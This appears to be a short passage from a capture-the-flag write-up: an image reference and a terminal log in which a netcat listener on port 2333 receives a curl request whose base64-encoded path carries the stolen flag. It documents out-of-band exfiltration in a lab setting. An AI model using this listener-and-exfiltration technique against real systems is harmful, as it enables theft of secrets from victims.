 root@VM-0-5-ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [121.36.46.83] port 2333 [tcp/*] accepted (family 2, sport 46186)
GET /ZmxhZ3s5MGQ4ODA1MC00MmZjLTRkYzYtOWIxMC1iNDBiODJlNDQ0OTV9Cg== HTTP/1.1
User-Agent: curl/7.38.0
Host: 134.175.2.73:2333
Accept: */*